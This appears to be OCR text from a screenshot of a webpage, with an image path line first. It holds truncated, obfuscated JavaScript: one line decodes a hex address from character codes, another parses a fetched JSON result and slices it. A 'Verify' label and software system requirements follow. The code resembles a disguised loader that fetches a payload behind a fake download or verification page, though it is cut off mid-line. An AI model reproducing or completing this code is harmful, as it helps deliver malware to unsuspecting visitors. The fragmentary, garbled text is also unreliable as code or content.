
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for install